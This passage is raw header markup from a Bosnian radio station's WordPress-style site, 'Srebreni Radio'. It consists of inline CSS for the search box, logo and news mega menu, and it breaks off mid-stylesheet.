.tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_29 .tdb-head-search-btn i{font-size:13px;width:31.2px;height:31.2px;line-height:31.2px;color:#fff}.tdi_29 .tdb-head-search-btn svg{width:13px}.tdi_29 .tdb-search-icon-svg{width:31.2px;height:31.2px}.tdi_29{display:inline-block;float:right;clear:none}.tdi_29 .tdb-search-txt{top:0}.tdi_29 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_29 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:rgba(234,46,46,0)}body .tdi_29 .tdb-drop-down-search-inner,.tdi_29 .tdb-search-form,.tdi_29 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_29 .tdb-head-search-form-btn-icon{top:0}.tdi_29 .result-msg{text-align:center}.tdi_29 .tdb-head-search-btn svg,.tdi_29 .tdb-head-search-btn svg *{fill:#fff}.tdi_29 .tdb-head-search-btn:hover i{color:#ea2e2e}.tdi_29 .tdb-head-search-btn:hover svg,.tdi_29 .tdb-head-search-btn:hover svg *{fill:#ea2e2e}.tdi_29 .tdb-search-form{border-color:rgba(234,46,46,0)}.tdi_29 .tdb-drop-down-search-inner{box-shadow:0 2px 6px 0 rgba(0,0,0,.2)}.tdi_29 .tdb-head-search-form-input{color:#d93}.tdi_29 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #d93}.tdi_29 .tdb-head-search-placeholder{color:#8224e3}.tdi_29 .tdb-head-search-form-btn:hover{background-color:#ea2e2e}.tdi_29 .result-msg,.tdi_29 .result-msg a{color:#222}.tdi_29 .result-msg a:hover{color:#ea2e2e}.tdi_29 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_29 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_29 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_29 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_29 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_29 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_29 .entry-thumb{background-position:center 50%}.tdi_29 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_29 .td-image-container,.ie11 .tdi_29 .td-image-container{flex:0 0 auto}.ie10 .tdi_29 .td-module-meta-info,.ie11 .tdi_29 .td-module-meta-info{flex:1}.tdi_29 .td-post-vid-time{display:block}.tdi_29 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_29 .entry-title{margin:0 0 5px;font-family:Rubik!important;font-weight:500!important}.tdi_29 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_29 .td-post-category:not(.td-post-extra-category){display:none}.tdi_29 .td-read-more{display:none}.tdi_29 .td-author-date{display:inline}.tdi_29 .td-post-author-name{display:none}.tdi_29 .entry-review-stars{display:none}.tdi_29 .td-icon-star,.tdi_29 .td-icon-star-empty,.tdi_29 .td-icon-star-half{font-size:15px}.tdi_29 .td-module-comments{display:none}.tdi_29 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_29 .td_module_wrap:hover .td-module-title a,.tdi_29 .tdb-aj-cur-element .entry-title a{color:#ea2e2e!important}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_29 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_29 .td-module-container:before{bottom:-10px}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_29 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_29 .td-module-container:before{bottom:-10px}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_29 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_29 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_29 .td-module-container:before{bottom:-10px}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.radiosrebrenik.ba/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off"/><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Pretraga</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_30" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_31  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
<style scoped>.tdi_31,.tdi_31 .tdc-columns{min-height:0}.tdi_31:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0 6px 8px 0 rgba(0,0,0,.08);z-index:20;pointer-events:none;top:0}.tdi_31,.tdi_31 .tdc-columns{display:block}.tdi_31 .tdc-columns{width:100%}.tdi_31:before,.tdi_31:after{display:table}@media (min-width:768px){.tdi_31{margin-left:-0;margin-right:-0}.tdi_31 .tdc-row-video-background-error,.tdi_31>.vc_column,.tdi_31>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_31.tdc-row-content-vert-center,.tdi_31.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_31.tdc-row-content-vert-bottom,.tdi_31.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_31.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_31.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_31{position:relative}.tdi_31 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_31{padding-right:14px!important;padding-left:14px!important}}</style>
<div class="tdi_30_rand_style td-element-style"><style>.tdi_30_rand_style{background-color:#ea2e2e!important}</style></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:block}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:auto;height:auto}.tdi_33{width:18%!important}@media (min-width:768px) and (max-width:1018px){.tdi_33{width:20%!important}}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_34 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_34">
<style>@media(min-width:1141px){.tdi_34{display:inline!important}}</style>
<style>.tdi_34 .tdb-logo-a,.tdi_34 h1{flex-direction:row;align-items:flex-end;justify-content:center}.tdi_34 .tdb-logo-svg-wrap{display:block}.tdi_34 .tdb-logo-img-wrap{margin-top:0;margin-bottom:0;margin-right:5px;margin-left:0;display:none}.tdi_34 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_34 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_34 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:block;color:#fff;font-family:Rubik!important;font-size:16px!important}.tdi_34 .tdb-logo-text-title{display:block;color:#fff;font-family:Rubik!important;font-size:25px!important;text-transform:uppercase!important}.tdi_34 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_34 .tdb-logo-icon{top:0}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.radiosrebrenik.ba/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.radiosrebrenik.ba/20190030133affc2-c995-1a41-7cfc-6d7f4aa1d6d6.png" src="https://cdn.radiosrebrenik.ba/2019003045a9f8d6-48de-c9b9-711f-83a0bb915984.png" alt="Logo" title="" width="50" height="47"/></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SREBRENI</span><span class="tdb-logo-text-tagline">RADIO</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_36{vertical-align:middle;flex-grow:1}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}.tdi_36{padding-right:10px!important;padding-left:10px!important;width:64%!important}@media (min-width:768px) and (max-width:1018px){.tdi_36{padding-right:20px!important;padding-left:20px!important;width:60%!important}}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active2 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_37" style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_37 .tdb-menu>li .tdb-menu-sep,.tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_37 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{color:#fff}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{background-color:#f23000;box-shadow:1px 1px 4px 0 rgba(0,0,0,.15)}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#fff}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#fff}.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0 2px 6px 0 rgba(0,0,0,.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;bottom:0}</style>
<style>.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text,.tds_menu_sub_active2 .td-pulldown-filter-list li>a .tdb-menu-item-text{position:relative}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{content:'';position:absolute;bottom:0;left:0;width:100%;height:2px;background-color:var(--td_theme_color,#4db2ec);opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-item>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-category-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li:hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.tdb-hover>a .tdb-menu-item-text:after{opacity:1}.tdi_37 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tdi_37 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{bottom:-5px;background-color:}</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-vijesti-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-15"><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/"><div class="tdb-menu-item-text">VIJESTI</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_38">
<style>.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_38 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_38 .block-mega-child-cats{text-align:right}.tdi_38:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_38:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_38.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_38.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_38 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_38 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_38 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_38 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_38 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_38 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_38 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_38 .entry-thumb{background-position:center 50%}.tdi_38 .td-image-container{display:block;order:0}.ie10 .tdi_38 .td-module-meta-info,.ie11 .tdi_38 .td-module-meta-info{flex:auto}.tdi_38 .td-post-vid-time{display:block}.tdi_38 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_38 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_38 .td-module-meta-info{border-color:#eaeaea}.tdi_38 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_38 .td-author-date{display:none}.tdi_38 .td-post-author-name{display:none}.tdi_38 .td-post-date,.tdi_38 .td-post-author-name span{display:none}.tdi_38 .entry-review-stars{display:none}.tdi_38 .td-icon-star,.tdi_38 .td-icon-star-empty,.tdi_38 .td-icon-star-half{font-size:15px}.tdi_38 .td-module-comments{display:none}.tdi_38 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_38 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_38 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_38 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_38 .td-module-container:before{bottom:-18px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media 